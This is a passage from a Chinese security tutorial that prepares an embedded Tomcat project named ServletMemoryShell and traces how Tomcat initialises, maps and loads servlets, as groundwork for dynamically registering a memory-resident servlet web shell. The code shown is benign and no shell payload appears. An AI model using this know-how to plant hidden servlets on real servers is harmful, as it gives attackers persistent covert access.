
然后点击右下角的修复去添加工件

添加后部署到tomcat服务器中,然后我们设置一下web模块和我们刚刚的工件绑定到一起
随后我们配置一下web.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>TestServlet</servlet-name>
<servlet-class>org.example.TestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>TestServlet</servlet-name>
<url-pattern>/test</url-pattern>
</servlet-mapping>
</web-app>
|
配置好后我们运行并访问/testServlet/test

从代码层面看Servlet的生命周期
在Servlet规范中,servlet的生命周期包括初始化阶段、运行阶段、销毁阶段
Servlet 生命周期中 init 和 destroy 方法只会在 Servlet 实例创建和销毁时被调用一次,而 service 方法则会在每个请求到达时被调用一次。
找到一个比较规范的图

参考文章:https://longlone.top/%E5%AE%89%E5%85%A8/java/java%E5%AE%89%E5%85%A8/%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Servlet%E5%9E%8B/
实际上在Tomcat7之后的版本,StandardContext中就提供了动态注册Servlet的方法,但是并没有实现

所以我们需要自己去实现动态添加servlet的功能,但是我们先来了解一下servlet的生命周期
我们这里不采用我们下载的tomcat来运行我们的项目,我们使用嵌入式tomcat也就是所谓的tomcat-embed-core。
我们把刚刚的pom.xml改一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| <?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>ServletMemoryShell</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<maven.compiler.source>8</maven.compiler.source>
<maven.compiler.target>8</maven.compiler.target>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties>
<dependencies>
<dependency>
<groupId>org.apache.tomcat.embed</groupId>
<artifactId>tomcat-embed-core</artifactId>
<version>9.0.108</version>
<scope>compile</scope>
</dependency>
<dependency>
<groupId>org.apache.tomcat.embed</groupId>
<artifactId>tomcat-embed-jasper</artifactId>
<version>9.0.108</version>
<scope>compile</scope>
</dependency>
</dependencies>
</project>
|
然后准备两个java文件
一个用来启动Tomcat服务器,但是版本不一样的源码也不一样,具体参考https://blog.csdn.net/qq_42944840/article/details/116349603
Main.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| package org.example;
import org.apache.catalina.Context;
import org.apache.catalina.LifecycleException;
import org.apache.catalina.startup.Tomcat;
import java.io.File;
public class Main {
public static void main(String[] args) throws LifecycleException {
Tomcat tomcat = new Tomcat();
tomcat.getConnector();
Context context = tomcat.addWebapp("", new File("").getAbsolutePath());
Tomcat.addServlet(context, "TestServlet", new TestServlet());
context.addServletMappingDecoded("/test", "TestServlet");
tomcat.start();
tomcat.getServer().await();
}
}
|
TestServlet.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package org.example;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
public class TestServlet extends HttpServlet {
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.setContentType("text/html");
PrintWriter out = response.getWriter();
out.println("<html><body>");
out.println("Hello, World!");
out.println("</body></html>");
}
}
|
访问http://localhost:8080/test就能看到输出了
Servlet初始化流程分析
首先在org.apache.catalina.core.StandardWrapper#setServletClass()处下断点调试

追踪一下这个函数的上层调用位,但是一开始找不到,maven连接一直超时,jar包都下不来
不行啊实在太麻烦了,给一个个找的话太复杂了换个版本
Tomcat 9.0.83
上层调用位置位于org.apache.catalina.startup.ContextConfig#configureContext

不难看到这个函数其实就是接收我们的web.xml文件内容并进行处理的函数,然后我们分析一下这段代码都干了什么

for循环开始先是利用webxml.getServlet()获取到所有的Servlet定义,然后createWrapper去创建一个Wrapper对象,之后利用setter和getter的方式去设置wrapper中servlet相关的属性,这里的话一个关键的属性就是load-on-startup属性,他会告诉tomcat是否在启动时立即加载并初始化该 Servlet。另外会获取到servlet的名称等等这些基础属性

继续获取到servlet的完全限定类名,之后初始化这些参数添加到wrapper中,这些参数在初始化的时候会传递给servlet的init()初始化方法
最后通过context.addChild(wrapper);将配置好的Wrapper添加到Context中,完成Servlet的初始化过程。
上面大的for循环中嵌套的最后一个for循环则负责处理Servlet的url映射,调用StandardContext.addServletMappingDecoded()添加servlet对应的映射,将Servlet的url与Servlet名称关联起来。
总的来说,Servlet的初始化主要经过了以下
Wrapper wrapper = context.createWrapper(); 创建 Wapper 对象wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue()); 设置的LoadOnStartUp 的值wrapper.setName(servlet.getServletName());设置 Servlet 的 Namewrapper.setServletClass(servlet.getServletClass());设置 Servlet 对应的 Class全限定类名context.addChild(wrapper);将 Servlet 添加到 context 的 children 中context.addServletMappingDecoded(entry.getKey(), entry.getValue());将 url 路径和 servlet 类做映射
Servlet装载流程分析
在org.apache.catalina.core.StandardWrapper#loadServlet这里打下断点进行调试,重点关注org.apache.catalina.core.StandardContext#startInternal

可以看到是在加载完Listener和Filter之后,才装载Servlet

所以在servlet容器启动之后会依次处理Listener->Filer->Servlet
在最后的if中调用了一个loadOnstartup()方法,并调用findChildren()从StandardContext中拿到所有的child传入该方法中,我们跟进这个方法看看

根据注释的话其实也很明白了,可以看到,这段代码先是创建一个TreeMap,然后遍历传入的Container数组,将每个Servlet的loadOnStartup值作为键,将对应的Wrapper对象存储在相应的列表中;如果这个loadOnStartup值是负数,除非你请求访问它,否则就不会加载;如果是非负数,那么就按照这个loadOnStartup的升序的顺序来加载。
